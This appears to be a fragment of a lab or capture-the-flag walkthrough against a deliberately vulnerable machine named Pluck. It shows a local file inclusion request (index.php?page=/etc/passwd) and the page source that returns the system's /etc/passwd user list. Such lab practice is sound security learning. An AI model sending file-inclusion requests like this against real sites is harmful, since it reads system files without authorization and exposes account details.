 Pluck
http://192.168.111.46/index
view-source:http://192.168.111.46/index.php?page=/etc/passwd
28 <ul class="nav navbar-nav">
29 <li><a href="/">Home</a></li>
30 <li><a href="index.php?page=about.php">About</a></li>
31 <li><a href="index.php?page=contact.php">Contact Us</a></li>
32 <li><a href="admin.php">Admin</a></li>
33 </ul>
34 </div>
35 </div>
36 </nav>
37 <div class="container">
38 <br><br><br><br>
39 <div class=jumbotron>root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 syslog:x:104:108::/home/syslog:/bin/false
62 _apt:x:105:65534::/nonexistent:/bin/false
63 messagebus:x:106:109::/var/run/dbus:/bin/false
64 mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
65 lxd:x:108:65534::/var/lib/lxd/:/bin/false
66 uuidd:x:109:114::/run/uuidd:/bin/false
67 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
68 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
69 pollinate:x:112:1::/var/cache/pollinate:/bin/false
70 bob:x:1000:1000:bob,,,:/home/bob:/bin/bash
71 Debian-exim:x:113:119::/var/spool/exim4:/bin/false
72 peter:x:1001:1001:,,,:/home/peter:/bin/bash
73 paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu
74 backup-user:x:1003:1003:Just to make backups easier,,,:/backups:/usr/local/scripts/backup.sh
75 </div><br> <hr>
76 <div class="row">
77 <div class="col-sm-12">
78 <footer>
79 <p>© Copyright 2017 Pluck</p>
80 </footer>
81 </div>
82 </div>
83 </div>
84 </body>
85 </html>